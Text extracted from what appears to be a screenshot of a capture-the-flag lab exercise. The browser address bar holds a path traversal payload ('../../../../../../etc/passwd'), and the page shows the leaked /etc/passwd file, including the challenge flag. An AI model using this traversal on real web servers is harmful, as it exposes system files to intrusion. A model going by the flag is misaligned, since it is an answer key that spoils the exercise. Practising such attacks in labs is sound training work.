 Not secure | chal2.hackademy.ctf/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
ubuntu:x:1000:1000::/home/ubuntu:/bin/bash trainer:x:1001:1001:Trainer:FLAG-
TJm18diOC5NZ6rKgPhqmiVxs2wzelS99,,,:/bin/false:/sbin/nologin